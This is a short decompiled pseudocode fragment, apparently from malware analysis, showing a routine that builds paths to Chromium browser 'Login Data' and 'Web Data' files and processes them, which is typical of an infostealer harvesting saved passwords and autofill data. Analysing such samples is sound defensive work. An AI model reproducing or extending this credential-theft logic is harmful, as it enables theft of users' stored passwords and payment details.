 v2 = sub_405B6F((const char *)L"%s\\%s\\User Data\\Default\\Login Data", a1);
v3 = v2;
if ( !v2
|| sub_403D6B(v2)
|| (sub_402BAB((LPVOID)v3),
v4 = sub_405B6F((const char *)L"%s\\%s\\User Data\\Default\\Web Data", a1, a2),
(v3 = v4) == 0)
|| sub_403D6B(v4)
|| (sub_402BAB((LPVOID)v3), v5 = sub_405B6F((const char *)L"%s%s\\Login Data", a1, a2), (v3 = v5) == 0)
|| sub_403D6B(v5)
|| (sub_402BAB((LPVOID)v3), v6 = sub_405B6F((const char *)L"%s%s\\Default\\Login Data", a1, a2), (v3 = v6) == 0)
|| (result = sub_403D6B(v6)) != 0 )
{
dword_41A0D8 = (LPVOID)sub_4056BF(0x3E8u);
sub_407ED8(v3);
sub_413ACA(dword_41A0D8, 0, 0);
result = sub_405695(dword_41A0D8);
}